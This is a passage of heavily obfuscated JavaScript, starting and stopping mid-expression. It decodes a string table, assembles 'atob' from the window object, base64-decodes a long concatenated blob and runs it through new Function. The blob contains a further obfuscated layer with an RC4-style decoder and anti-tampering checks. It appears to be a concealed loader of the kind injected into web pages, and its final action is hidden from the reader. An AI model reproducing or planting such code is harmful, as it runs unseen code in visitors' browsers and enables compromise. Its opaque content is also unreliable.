0s0TeqJrn','u3rls0rcne1QsxHmq2rtsLvKvKP5A3jtAwD3zurgAe9d','owTurMSWvtfJmK5dy3nkm05eytnwwfvfoxfsvMnUtenK','mdnAu2nWsZbVBW','mtrIqw9LrMm','mvyZt0C5CfyXqtfJrMmWvg1otgnRAfLkExDUzw0XCMvS','tLPzAMnUtenKwfvSzenKBe5YyvzJm1z5y3nkmwmZzfDg','r3HQvLrks1PfDfrHmhDUtenKwfvhrK9srwH5wvnJC0OX','uJvJr1z2wMLcEvPyrJfHwePSteHAyLzdz3DLreL6wvn3','zerjBKTwmg9KExG0teHRC2vPEenlvhq5tZnAAgnPqNPq','we5wsMTtrZfYy1nJC0OYDeLJvvjSwKvZBKXdzfHvsgW0','qNfmr3nZyKn4DeXiqtLIBvyZsuzkBfOWvJrJq2HTvZbV','v1nJCfHtAdbLwejSyJjzz1OYEhzzBuzZteHAyLzdz3DL','wfvgyZvkExDUww5oD1KWDZrHmxbSy1nJC0OZsNLxr1zy','BgvUz3rO','DLnSyZbwEwnZsJfKufjdDhLur1PzsNL3BMeXBdjLrvz0','tenKwe5hAgPurK5Yu0C5rgeZtw5mq2ryvuvAALzyuxzz'];var _0x9380395v=_0x9380395d;(function(a,b){var s=_0x9380395d;while(!![]){try{var c=parseInt(s(0x1ed))*parseInt(s(0x1df))+-parseInt(s(0x1eb))*parseInt(s(0x1e8))+parseInt(s(0x1f0))+-parseInt(s(0x257))*parseInt(s(0x21c))+parseInt(s(0x214))+parseInt(s(0x236))*-parseInt(s(0x252))+-parseInt(s(0x1f4))*-parseInt(s(0x228));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9380395c,0xa37c5));function _0x9380395d(a,b){a=a-0x1d1;var c=_0x9380395c[a];if(_0x9380395d['VOvjMT']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9380395d['mVLJiY']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9380395d['mJOwTS']={},_0x9380395d['VOvjMT']=!![];}var e=_0x9380395c[0x0],f=a+e,g=_0x9380395d['mJOwTS'][f];if(g===undefined){var h=function(i){this['jwVwwY']=i,this['FsiVJI']=[0x1,0x0,0x0],this['emqePR']=function(){return'newState';},this['FzWPFC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XAOThp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['GzVTPk']=function(){var i=new RegExp(this['FzWPFC']+this['XAOThp']),j=i['test'](this['emqePR']['toString']())?--this['FsiVJI'][0x1]:--this['FsiVJI'][0x0];return this['UwhDrV'](j);},h['prototype']['UwhDrV']=function(i){if(!Boolean(~i))return i;return this['OkbZMb'](this['jwVwwY']);},h['prototype']['OkbZMb']=function(j){for(var k=0x0,l=this['FsiVJI']['length'];k<l;k++){this['FsiVJI']['push'](Math['round'](Math['random']())),l=this['FsiVJI']['length'];}return j(this['FsiVJI'][0x0]);},new h(_0x9380395d)['GzVTPk'](),c=_0x9380395d['mVLJiY'](c),_0x9380395d['mJOwTS'][f]=c;}else c=g;return c;}var _0x9380395e=window;function _0x9380395f(c,d){var e={};e['GvFqP']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var t=_0x9380395d;if(k){var m=k[t(0x213)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['GvFqP'](h['length'],d)&&function(j,k){var u=_0x9380395d,l={};l[u(0x1ef)]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var m=l,n=g(this,function(){var p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp'](m['cZVVS']);return!r['test'](n);};return q();});n();for(var o=0x2;o<k[u(0x240)];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x9380395f(_0x9380395e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x9380395v(0x1d1)+'1FXNTAnLCdXT1ZjVXhkZEo4a2YnLCdXUX'+_0x9380395v(0x224)+'PU1B6OGtnQkcnLCd2U29IVzd0ZEdta0cn'+'LCd5ZTdkVnNWZE1xJywnV1IzZE9mcll3V'+'ycsJ1dPeGRLQ29KV09qRicsJ1dSSmNQOG'+'s0eWZ1JywnV1BCY1F2aGRVU2tZJywnVzc'+'5OXpOTHNtbWtyJywnc1Nrb3htb2lXN0cn'+'LCd6Q29rVzdhNVdRdScsJ1dRSmRHOG9sQ'+'WU0JywnVzVLN2s4azdXNHJKV1BKZExTa0'+'hXN0huV1FPJywnVzdaZFBjU0hXNDAnLCd'+_0x9380395v(0x26a)+'LCdiOG9ZaVdTRicsJ3loM2RTdHBkSnEnL'+'CdXNnBkR05KY0xITycsJ3cweGNNU2tOdU'+_0x9380395v(0x1d9)+'jTENvVScsJ1dSQmRNTUhIRnEnLCdXN1Rl'+'V1BDQ1dSeScsJ0Ftb2RXUGVOVzR1JywnV'+'zd4ZE1IV29XN3EnLCdXNXRjVm1rcWdDa0'+'snLCdtZC9jTUNraW1xJywnVzRsZEhoRmR'+_0x9380395v(0x20e)+'TWVIRycsJ1dSaGNVbWtpcXhhJywnV09hN'+_0x9380395v(0x22f)+'NKQ29jV1JldldQQycsJ1c0VmRQdi9kTkN'+'rMycsJ0ZkSEtXT2EnLCdXUnRkTkxYV3RH'+'JywnV09GY0hxaGNJQ290JywnV1E0K3dDa'+'2d4YScsJ1c3TmRUYzBiVzRlJywnVzVLYl'+'c3ZjlpRycsJ1c3TzhXNUxDbHEnLCdXT2R'+_0x9380395v(0x1fe)+'V1F2NVc3alhXNG0nLCdXUlhhVzREUlc0O'+'CcsJ1c1S1drOGtaVzR2SldQQmRHbWtPVz'+'RmK1dQdScs'+('J2lTb2hqSGFiJywnV1BGY0swTmNQOG8zJ'+'ywnRENrUVdPYUpDcScsJ1dQbmtjU29iVz'+'R1JywnYVNrQ1c2L2NHOG9MJywnZ2Z5UFd'+'SdScsJ3BIUmRIOG95Y3EnLCdXUjdjU0dO'+'Y0o4bzAnLCdXUjNkTElxTVc3RFp5YScsJ'+_0x9380395v(0x20a)+'EnLCdBWnYyV09CZEdxJywnV1FKZFJtb3l'+'DYXUnLCdXT2RjUzBGY0tDb1UnLCd0WUw2'+'V1FsZFVHJywnVzVsZFIzeGRUbW9PJywnV'+'zUvZE9NRmNMSnUnLCd4bWtzVzVMbFdPMC'+'csJ2g4a0tXNnRjS21vZScsJ1dRdjRwS2E'+_0x9380395v(0x22d)+'Y1BtbzcnLCdXUHhkR3hINnVHJywnaklLS'+'mxaSycsJ1dQUmNPQ2tkcWEnLCdEOG9RVz'+'V4Y0ttazInLCdXT1BOVzR6aVc3YScsJ0J'+'tb0ZXNnBkS0NrQycsJ3NXZlpXNlBDbDhr'+'Y3BDb0hXT2pZVzdHJywnall2YUQ4b3AnL'+'CdFcmZvV1JsZE9xJywndDhrVFdRenpuYS'+'csJ2VHM2RNbW9Nb3EnLCdXUFB2dFNvS1d'+'PMCcsJ2ZMVzFXUUdHJywnelNvcldQbTNX'+'NVMnLCdXUFRTV1FOY05lZScsJ1c2cGRKT'+'UZjVVowJywnVzRKZEhxOG9XN3EnLCdXNi'+_0x9380395v(0x234)+'XUVpkTTJ5SGNxJywnV085TFdQL2NPd2kn'+_0x9380395v(0x247)+'DhrSicsJ0E4ay93U29xVzc0JywnV1F5eH'+_0x9380395v(0x238)+'xU2tnVzZmUGFHJywnZGF4Y0s4a2RhcScs'+'J1dQSGFFS25EJywnV1BkZEtTb2NiQ29zJ'+'ywnV1AvY0w4a21FMGEnLCdsY0RKeFNvOS'+'csJ3Zta1BX')+(_0x9380395v(0x262)+'FJHYTJXNnUnLCdXUWRkSVNvbldSbngnLC'+_0x9380395v(0x200)+'XNTAnLCdXNTU2YzhvZ1dQeScsJ1c1UmNN'+'bW92JywnczhrYVc2MWhXUTAnLCd0WFhZV'+'1AzZEdxJywnZ2JsZE1Db1pjcScsJ1dQdG'+'RHaGZseHEnLCdXNHhkUU1OY05jMCcsJ1c'+'1OG1XNlRGYkcnLCdXNTNkSXZGZFRtb2wn'+_0x9380395v(0x242)+'0dtb1knLCd1bWtBcm1rcldSSycsJ0NDb2'+'FXNUpkSkNrQicsJ2Rtb2NhQ29ZVzYzY1J'+'2R2JXNnBjU1lSZFNhJywnekNrOVc2NTFX'+'UjgnLCdXUmhjTVh4Y0o4b20nLCdXTzViR'+'XViUicsJ1c1SmRUV21WVzVlJywnV096a0'+'QxRGsnLCdXN3BkUEhHc1c1MCcsJ1c3M2N'+'KOG9FV1JoY0hxJywnVzZEZGs4b2NXTzQn'+'LCdXUjdkTUxiM0ZHJywnVzV0Y0dDa2Vmb'+'WtjJywnc0NvMldQaWpXNXEnLCdXT09CQ2'+_0x9380395v(0x1db)+'kYWNhOCcsJ1c1Yk9vOG8wV091JywnbmRk'+'Y0ljbjEnLCdXN3ZaVzdSZFJDazknLCdoc'+'nhkR21veWlHJywnV1BKZEd1Q1RlRycsJ1'+_0x9380395v(0x246)+'kSUw0dnRhNU1tbW9rVzQ0JywnaHN0ZEdD'+'b21lRycsJ0Y4b3ZXNE5jR0NrMicsJ2JXN'+'2RROG8wcFcnLCdXUjNkUjhvOXlidScsJ2'+'1oV09XUUs0JywnV1JITnhnOXcnLCdXUnR'+'kVTN6WUJXJywnV1B0ZFNTb2VzWFMnLCdX'+'UW4zc0NvQldPNCcsJ1dSWHZ4TVA5JywnV'+_0x9380395v(0x1dd)+'csJ1c1aGRL')+('MlZkVjhvTCcsJ1dQeGRHU29NeklhJywnV'+'09EUldSNHl4VycsJ1c3WmRNZ1JkUkNvTC'+'csJ2JkQmRIU29zZWEnLCdXUFdCc3NITSc'+'sJ3RYQmRNQ2s0eGEnLCdwMC9kTFhoY0hh'+'JywnRG1vNVc0SmNUQ2tQJywnV09hK0Vzc'+'mEnLCdiZW1PV084VScsJ3U4bzNXNXBkT1'+'NrMicsJ1dRYk5BbW9iV084JywnV092QmJ'+_0x9380395v(0x249)+_0x9380395v(0x203)+'ThrQnY4b0tXN3EnLCdvdXRkR1p4Y1NhJy'+'wnVzVDcldPdXNXUEhsVzVaZElTb3N2OG9'+'jJywnV1FyM2t3QycsJ1c2emJkOG8zV1FH'+'JywnVzcxdm9tb2NXUDQnLCd3bW80V1B5M'+'Vc0VycsJ2haZWZrSHknLCdGU2tNV1BYbG'+'thJywnV1BsZEpTb0ZXTzEzJywnVzdpa1c'+'3NGpXUFMnLCdXUmhkVXhCY1FTa1QnLCdo'+'bWtRV1FWZFVTa0InLCdXNGxkSnNxS1c1e'+'ScsJ1c2SGtXNS9kU1NrUicsJ0Q4b3ZXUE'+'9yVzQwJywnV1B4Y1RkQmNPOG9mJywncTh'+'vaFc3M2RPOGtKJywna2FoY1Nta3VocScs'+'J1c0ZGNVQ29TV1JoY01XJywnVzc5clc0N'+_0x9380395v(0x253)+'15WicsJ2g4a0tXNEZjSm1vWCcsJ1c0SDN'+_0x9380395v(0x23c)+'dThrVFc1NCcsJ3BIQmRQbW9VakcnLCdXU'+_0x9380395v(0x239)+_0x9380395v(0x261)+_0x9380395v(0x248)+'V1ExaCcsJ1dSTmNIQ2t6Rk5LJywnbkpiS'+'0E4by8nLCdXUHJHRTI5NCcsJ1c3dlJkbW'+'82V1FLamhM')+('eGNSMmxjUDNxJywnVzVOZEdyR1FXN2EnL'+_0x9380395v(0x21f)+'csJ1dRblNXUDNjSEx1JywnV1IzY1MxWmN'+'QQ29MJywnV1FiUVc3alpXNksnLCdXNnRk'+_0x9380395v(0x1d6)+'3I4azBXN1h3V1FTJywnV081M0RTb09XT0'+_0x9380395v(0x21d)+'LbHEnLCd4ZFhBV094ZEphJywnajhrZVc2'+'aGNUU29rJywnV1E1T1dSdXZ5VycsJ0I4a'+'3JxQ29JVzdXJywnejhvc2pKOEpXUG41Jy'+'wnVzdKZEtIeXdXNE8nLCdXUlhpV09KY1Z'+'nOCcsJ1c3VmNLQ28yV1J0Y05HJywnZ2Nw'+_0x9380395v(0x1ff)+'ywnV1BCZFF3R1BpVycsJ2Y4bytXT05kUD'+_0x9380395v(0x1d4)+_0x9380395v(0x23f)+'T2xkUHEnLCdFSTFOV1JWZE9hJywnV1E5N'+'lc3SE5XNXknLCdXNTNkTWZsZFY4b1InLC'+'dXUVdTdW1rQXFhJywnVzY5V1c0RmRJOGt'+'KJywnV1B6eGRtb0pXN1cnLCdXNUhTV1Av'+_0x9380395v(0x1e5)+'HVLdzhranNXJywnV1BGZFRDb1FsbW9BJy'+'wnZktTVldPZUInLCdkSmluaGF1Jywnakx'+'xVVdQV28nLCdrYnhkSThveWlHJywnV1I0'+'K3hxVEonLCdXNTdjUThrZ2ZTa2wnLCdXU'+'S9jR2YzZFJta0MnLCdXUVpkTFNvMWFtb0'+'UnLCdXNGxkVXc3ZEtDa3gnLCdXUkcrRHR'+'icCcsJ3ltb3JXNHhjUFNrMycsJ1c0SDNj'+'Q29kV1BLJywnY3hsY0ltb2xhbW8wa0NrN'+'1c1SmRMOGtPRWEnLCdXUjk5V1JCY1V1bS'+'csJ1c0RmNQ')+('U29JV1JOY1NhJywnV1FuRFdQbGNPZnknL'+_0x9380395v(0x204)+'c0UHRXN05kT0NrMycsJ2FMbGRVYi9jSGE'+_0x9380395v(0x1ea)+'b3VkcScsJ2Ftb2JnWGlDJywndTAvY01Ta'+_0x9380395v(0x237)+'dRdk9sRycsJ2txTmNKcVBuJywncWVhcVd'+'PbW90bWtOJywnb1hkZFFtb1VscScsJ3o4'+_0x9380395v(0x225)+'ywnY2JWZElTbzhwVycsJ1c1MWNhOG9WV0'+'9xJywnV09CY0c4a0pBMTAnLCdXUjlUaDh'+_0x9380395v(0x241)+_0x9380395v(0x244)+'VdNVzQwJywnV09wY1Zta2onLCdXUkpkTk'+'tPQ2ZxJywnV1I1R3BmbXEnLCdXT1pkRzh'+_0x9380395v(0x245)+'Y0k4a2ZxaFMnLCdXUUx2enc5YicsJ3kze'+'GRSV05kSEcnLCdXUURFV1BsY093cScsJ2'+'owVmROSVZjVnEnLCd0Q29zV09ta1c2ZSc'+'sJ3VDbzdXNlJkTzhrZScsJ0M4bzZXUmVV'+'VzRHJywnV1BsY1BJdGNJQ29pJywnV09GZ'+'Eltb1ZXUm4zJywnc21reHdTbzFXNmknLC'+'dXT2FIeUlIYScsJ0FDa0dXUGpoY2EnLCd'+'6U283VzZSY1BDazAnLCd1U2t0V1F5YXZh'+'JywnY0lkZEttazZGU2t1ZEcnLCdXUVRUV'+'1J5aUFxJywnYXIwUWRheScsJ3pTa0d0bW'+'tlV09TJywnQjhrUldQU1lCVycsJ1dRL2R'+'OZWZSJywnZThvTHBHMHAnLCdXUjQ4eFNr'+_0x9380395v(0x22a)+'mZwZEs4a2cnLCdEU281V091d1c3cScsJ0'+'E4a0dXNzFS')+('V1BpJywnV1I5UWNDb0pXNnEnLCdXT1hPY'+'3VTVycsJ1c1TmRPZ05jU1dtJywnZThvOG'+'RaMCsnLCdXUk5jSW1rTEZ1dScsJ0Vta3B'+'XNkJkTXEnLCdXUC9jUVNrcEIweScsJ1dR'+'bGNOMkJjVm1vcCcsJ3RDb1RXUWEwVzRDJ'+'ywnYXhDeFdQT1MnLCd4bW9yV1BHK1c1Sy'+'csJ1dPTmNPaEJkU1NrRicsJ1c0VmNOOG9'+'TV1JGY1JhJywnVzRYa2Jtb05XT2knLCd0'+'cm5WV1BoZEdXJywnVzVTMVdRaW9XUXknL'+'CdXT0tTdkNrd1c3OCcsJ0RDa3JXUk9qRX'+_0x9380395v(0x205)+'jVDBXJywndlNvbldPdWdXNm0nLCdqR2Rk'+'UDhvMGdxJywnV1FOY05aeGNWbW9tJywne'+'jEzZEdKQmRUVycsJ1c2dGRIaDdjVG1rdS'+'csJ28wZWdXUHFqJywnV1BiaG1tb3pXNzA'+'nLCdXUm45V1FOY1ZNOCcsJ1dPeVR3U2tw'+'d1cnLCdXUU5kT2dPd25xJywnV1I3Y1ByU'+'mNWbW91JywnVzVCZFBXTzFXNTAnLCdGVz'+'UvV1FGZFVhJywnV09sY1Jta2lFeDQnLCd'+_0x9380395v(0x1fc)+'OTUzNDYxM2UoYSxiKXthPWEtMHgxMzY7d'+_0x9380395v(0x223)+_0x9380395v(0x20d)+'kZWZpbmVkKXt2YXIgZD1mdW5jdGlvbihp'+'KXt2YXIgaj0nYWJjZGVmZ2hpamtsbW5vc'+'HFyc3R1dnd4eXpBQkNERUZHSElKS0xNTk'+_0x9380395v(0x208)+'nO3ZhciBrPScnO2Zvcih2YXIgbD0weDAs'+_0x9380395v(0x1f3)+'ysrKTt+biYmKG09bCUweDQ/bSoweDQwK2'+_0x9380395v(0x268))+('MHg0KT9rKz1TdHJpbmdbJ2Zyb21DaGFyQ'+'29kZSddKDB4ZmYmbT4+KC0weDIqbCYweD'+_0x9380395v(0x1d8)+'pO31yZXR1cm4gazt9O3ZhciBoPWZ1bmN0'+'aW9uKGwsbSl7dmFyIG49W10sbz0weDAsc'+'CxxPScnLHI9Jyc7bD1kKGwpO2Zvcih2YX'+_0x9380395v(0x1fa)+'7dSsrKXtyKz0nJScrKCcwMCcrbFsnY2hh'+'ckNvZGVBdCddKHUpWyd0b1N0cmluZyddK'+'DB4MTApKVsnc2xpY2UnXSgtMHgyKTt9bD'+'1kZWNvZGVVUklDb21wb25lbnQocik7dmF'+'yIHQ7Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsr'+'KXtuW3RdPXQ7fWZvcih0PTB4MDt0PDB4M'+'TAwO3QrKyl7bz0obytuW3RdK21bJ2NoYX'+'JDb2RlQXQnXSh0JW1bJ2xlbmd0aCddKSk'+'lMHgxMDAscD1uW3RdLG5bdF09bltvXSxu'+_0x9380395v(0x25e)+'XIgdz0weDA7dzxsWydsZW5ndGgnXTt3Ky'+'spe3Q9KHQrMHgxKSUweDEwMCxvPShvK25'+'bdF0pJTB4MTAwLHA9blt0XSxuW3RdPW5b'+'b10sbltvXT1wLHErPVN0cmluZ1snZnJvb'+'UNoYXJDb2RlJ10obFsnY2hhckNvZGVBdC'+'ddKHcpXm5bKG5bdF0rbltvXSklMHgxMDB'+_0x9380395v(0x255)+_0x9380395v(0x1d5)+'VsneXZKWGlHJ109e30sXzB4OTUzNDYxM2'+'VbJ2ZFaXVnWiddPSEhW107fXZhciBlPV8'+'weDk1MzQ2MTNkWzB4MF0sZj1hK2UsZz1f'+'MHg5NTM0NjEzZVsneXZKWGlHJ11bZl07a'+'WYoZz09PXVuZGVmaW5lZCl7aWYoXzB4OT'+_0x9380395v(0x251))+('J1pITXl3cSddPT09dW5kZWZpbmVkKXt2Y'+'XIgaT1mdW5jdGlvbihqKXt0aGlzWydGd1'+'V6VlMnXT1qLHRoaXNbJ3huRmhGbSddPVs'+'weDEsMHgwLDB4MF0sdGhpc1snZ2dEY0JJ'+'J109ZnVuY3Rpb24oKXtyZXR1cm4nbmV3U'+'3RhdGUnO30sdGhpc1snWlZyZWhSJ109J1'+'x4NWN3K1x4MjAqXHg1YyhceDVjKVx4MjA'+_0x9380395v(0x20b)+_0x9380395v(0x267)+'Fx4MjJdOz9ceDIwKn0nO307aVsncHJvdG'+'90eXBlJ11bJ0NVVlNiTyddPWZ1bmN0aW9'+'uKCl7dmFyIGo9bmV3IFJlZ0V4cCh0aGlz'+_0x9380395v(0x1dc)+'Sksaz1qWyd0ZXN0J10odGhpc1snZ2dEY0'+'JJJ11bJ3RvU3RyaW5nJ10oKSk/LS10aGl'+_0x9380395v(0x243)+'eG5GaEZtJ11bMHgwXTtyZXR1cm4gdGhpc'+_0x9380395v(0x20c)+'R5cGUnXVsnanZHakNUJ109ZnVuY3Rpb24'+_0x9380395v(0x227)+_0x9380395v(0x21b)+_0x9380395v(0x1e2)+'90b3R5cGUnXVsndGRiQWVrJ109ZnVuY3R'+'pb24oail7Zm9yKHZhciBrPTB4MCxsPXRo'+_0x9380395v(0x1de)+'Gw7aysrKXt0aGlzWyd4bkZoRm0nXVsncH'+'VzaCddKE1hdGhbJ3JvdW5kJ10oTWF0aFs'+'ncmFuZG9tJ10oKSkpLGw9dGhpc1sneG5G'+_0x9380395v(0x24b)+_0x9380395v(0x1e3)+'5ldyBpKF8w')+('eDk1MzQ2MTNlKVsnQ1VWU2JPJ10oKSxfM'+'Hg5NTM0NjEzZVsnWkhNeXdxJ109ISFbXT'+'t9Yz1fMHg5NTM0NjEzZVsnSUprcVFKJ10'+'oYyxiKSxfMHg5NTM0NjEzZVsneXZKWGlH'+_0x9380395v(0x250)+_0x9380395v(0x1f5)+'8weDk1MzQ2MTNlO3doaWxlKCEhW10pe3R'+'yeXt2YXIgYz0tcGFyc2VJbnQoSSgweDI0'+'NCwnUTlWSycpKStwYXJzZUludChJKDB4M'+'WQzLCdCOXFuJykpKnBhcnNlSW50KEkoMH'+'gyNDAsJ1E5VksnKSkrLXBhcnNlSW50KEk'+'oMHgyMzgsJyNaKlonKSkrLXBhcnNlSW50'+'KEkoMHgxNTAsJ1ZmTWMnKSkqcGFyc2VJb'+_0x9380395v(0x230)+'ludChJKDB4MWNlLCdWQW1LJykpKy1wYXJ'+_0x9380395v(0x1d2)+'cnNlSW50KEkoMHgxM2EsJzgpTkAnKSkrc'+'GFyc2VJbnQoSSgweDFhOSwnTUtGaicpKS'+'pwYXJzZUludChJKDB4MjZlLCdCOXFuJyk'+_0x9380395v(0x217)+'cHVzaCddKGFbJ3NoaWZ0J10oKSk7fWNhd'+'GNoKGQpe2FbJ3B1c2gnXShhWydzaGlmdC'+'ddKCkpO319fShfMHg5NTM0NjEzZCwweDU'+'3OGY5KSwhZnVuY3Rpb24oKXt2YXIgSj1f'+'MHg5NTM0NjEzZSxkPXt9O2RbSigweDI1N'+'iwnOGlBdScpXT1KKDB4MTc5LCd1VGlFJy'+'krSigweDFkZCwnUDZEaycpK0ooMHgyMmY'+_0x9380395v(0x226)+'SigweDIwNCwnWG9PNicpLGRbSigweDIxN'+'CwnI1oqWicpXT1mdW5jdGlvbihxLHMpe3'+'JldHVybiBx')+('IT09czt9LGRbSigweDFhZiwnQ3dzVScpX'+'T1KKDB4MTlhLCczKkY0JykrSigweDE3MS'+'wnTUtGaicpLGRbSigweDFjOCwnUnRvWSc'+'pXT1mdW5jdGlvbihxLHMpe3JldHVybiBx'+'PT09czt9LGRbSigweDI3OSwnU2gkcicpX'+_0x9380395v(0x24c)+'gweDIwMiwnUU5tRicpXT1KKDB4MTlkLCd'+'xXSU2JykrSigweDI4ZSwnUnRvWScpLGRb'+'SigweDFkNywnI1oqWicpXT1mdW5jdGlvb'+'ihxLHMpe3JldHVybiBxPT09czt9LGRbSi'+'gweDE0ZCwnVjBGOCcpXT1mdW5jdGlvbih'+_0x9380395v(0x1ee)+_0x9380395v(0x264)+'XtyZXR1cm4gcShzLHUpO30sZFtKKDB4MT'+'k5LCdJTEFQJyldPWZ1bmN0aW9uKHEscyl'+'7cmV0dXJuIHE8czt9LGRbSigweDI1Mywn'+'dVRpRScpXT1mdW5jdGlvbihxLHMpe3Jld'+'HVybiBxPj1zO30sZFtKKDB4MjIzLCcjVj'+'JrJyldPWZ1bmN0aW9uKHEscyl7cmV0dXJ'+'uIHE8PXM7fSxkW0ooMHgyMDksJ14wIUIn'+'KV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gc'+_0x9380395v(0x1e6)+'Z1bmN0aW9uKHEscyl7cmV0dXJuIHEtczt'+'9LGRbSigweDIwNywnXjAhQicpXT1KKDB4'+'MWRhLCdQNkRrJykrSigweDE5NywnWjZ0M'+_0x9380395v(0x201)+'g1LCc4aUF1JykrSigweDI3NSwnXjAhQic'+'pK0ooMHgxM2UsJ1NoJHInKStKKDB4MWUy'+'LCdQSl5kJykrSigweDEzZCwnJTUzNycpK'+'0ooMHgxNTksJ3FdJTYnKStKKDB4Mjk0LC'+'d4dk9aJykr')+(_0x9380395v(0x269)+_0x9380395v(0x25a)+_0x9380395v(0x265)+'sJ3peOSknKStKKDB4MTQ3LCdjVCNQJykr'+'SigweDE0YywnI1oqWicpK0ooMHgyNjQsJ'+'zhpQXUnKStKKDB4MTc4LCd6XjkpJykrSi'+'gweDE4MiwnWVQ3VicpK0ooMHgxZTMsJ0N'+'3c1UnKStKKDB4MjMwLCdIKmgjJykrSigw'+'eDIzYywnXjAhQicpK0ooMHgyODksJzNsc'+'yYnKStKKDB4MWNhLCdjVCNQJykrSigweD'+'IyMCwnbGJCdCcpK0ooMHgyMGQsJ0N3c1U'+'nKSxkW0ooMHgxNzcsJ1p5d1snKV09ZnVu'+_0x9380395v(0x216)+'GRbSigweDE0OSwnSiEmNicpXT1KKDB4MT'+'QyLCdKISY2JykrSigweDE1ZSwnSCpoIyc'+_0x9380395v(0x24d)+_0x9380395v(0x21e)+_0x9380395v(0x219)+'dRTm1GJykrSigweDEzYywnUTlWSycpK0o'+'oMHgxZWIsJ14wIUInKStKKDB4MjU0LCcx'+'JF5VJykrSigweDE0ZiwnVmZNYycpK0ooM'+'HgxNTUsJ0I5cW4nKStKKDB4MWEzLCdAJV'+'pSJykrSigweDFiZiwnVkFtSycpK0ooMHg'+'xZTksJ14wIUInKStKKDB4MWE2LCdaNnQy'+'JykrSigweDE1ZiwnM0VFRicpK0ooMHgyM'+'GUsJ3peOSknKStKKDB4MTdiLCc3JFgqJy'+_0x9380395v(0x1f2)+'sJ1VdN2UnKStKKDB4MWI0LCdZVDdWJykr'+_0x9380395v(0x221)+'1A2RGsnKStKKDB4MWE1LCdTaCRyJykrSi'+'gweDFlNCwn')+('bGJCdCcpK0ooMHgyODYsJ2xiQnQnKStKK'+'DB4MjUwLCdJTEFQJykrSigweDE2NywnQj'+'lxbicpK0ooMHgyODEsJ0tCMkUnKStKKDB'+'4MWJhLCdCOXFuJykrSigweDIyNywnWG9P'+_0x9380395v(0x232)+_0x9380395v(0x1f9)+'cpK0ooMHgxNzUsJ2NhJFQnKStKKDB4MTV'+_0x9380395v(0x206)+'K0ooMHgxN2UsJ1E5VksnKStKKDB4MjU5L'+'CdROVZLJykrSigweDI2MSwnQGxzWycpK0'+_0x9380395v(0x202)+'xJF5VJykrSigweDIwNiwndVRpRScpK0oo'+'MHgyMjksJ1t5S3YnKStKKDB4MTRlLCclN'+_0x9380395v(0x1e0)+'gyODMsJ2NUI1AnKStKKDB4MjI4LCdITiR'+'nJykrSigweDI2YiwnU24jRScpK0ooMHgy'+_0x9380395v(0x25f)+'ykrSigweDE1YSwnJTUzNycpK0ooMHgxZD'+'YsJ3FdJTYnKStKKDB4MWM1LCdKISY2Jyk'+'rSigweDI3ZSwnWG9PNicpK0ooMHgxZjUs'+'J2NhJFQnKStKKDB4MjJjLCcjVjJrJykrS'+_0x9380395v(0x25c)+'N3c1UnKStKKDB4MWMzLCddYXpIJykrSig'+_0x9380395v(0x1e4)+'MkUnKStKKDB4MjhiLCdaeXdbJykrSigwe'+_0x9380395v(0x1f7)+'YnKStKKDB4MTkxLCdJRFlTJykrSigweDF'+'jYywnWVQ3VicpK0ooMHgxYzIsJ0ZaaTcn'+'KStKKDB4MjE1LCdROVZLJykrSigweDI5M'+'iwnW3lLdicpK0ooMHgxNWIsJ3peOSknKS'+'tKKDB4MTk1')+('LCcmM1tJJyksZFtKKDB4MjEyLCdaNnQyJ'+'yldPWZ1bmN0aW9uKHEscyl7cmV0dXJuIH'+'Erczt9LGRbSigweDFlNiwnSE4kZycpXT1'+_0x9380395v(0x207)+_0x9380395v(0x1fb)+'3Rpb24ocSxzKXtyZXR1cm4gcStzO30sZF'+'tKKDB4MjY2LCczKkY0JyldPWZ1bmN0aW9'+_0x9380395v(0x25b)+_0x9380395v(0x218)+'FlTJykrJ3MvJyxkW0ooMHgxYjIsJ0Bsc1'+'snKV09SigweDFhYiwnWG9PNicpK0ooMHg'+'xNGIsJ1lUN1YnKStKKDB4MTg0LCdNS0Zq'+'JykrSigweDFmZCwnXjAhQicpK0ooMHgyN'+'jksJ2NhJFQnKStKKDB4MjMyLCdTaCRyJy'+'krSigweDFmMCwnM2xzJicpK0ooMHgxNDU'+'sJ14wIUInKStKKDB4MjRiLCd4dk9aJykr'+'SigweDI1YiwnI1YyaycpK0ooMHgyMTEsJ'+'1NoJHInKStKKDB4MTY2LCddYXpIJykrSi'+'gweDI3MywncV0lNicpK0ooMHgxNDgsJ1F'+'ObUYnKStKKDB4MTQwLCc3JFgqJykrSigw'+'eDFkYywnSURZUycpK0ooMHgxOWYsJzNsc'+'yYnKStKKDB4MThmLCdaeXdbJykrSigweD'+'I3NCwnQjlxbicpK0ooMHgyMGMsJ0ohJjY'+'nKStKKDB4MjFjLCdWMEY4JykrSigweDIx'+'MywnXjAhQicpK0ooMHgxZTAsJ1YwRjgnK'+_0x9380395v(0x233)+'wnI1oqWicpK0ooMHgxZDksJ2xiQnQnKSt'+'KKDB4MjEwLCcxJF5VJykrSigweDFjZiwn'+_0x9380395v(0x1e7)+'DB4MjkzLCczKkY0JykrSigweDFiMywnVV'+_0x9380395v(0x235))+('MHgyMWEsJ1o2dDInKStKKDB4MWU1LCclN'+_0x9380395v(0x1e1)+'gyNGMsJ3h2T1onKStKKDB4MTg3LCdjYSR'+_0x9380395v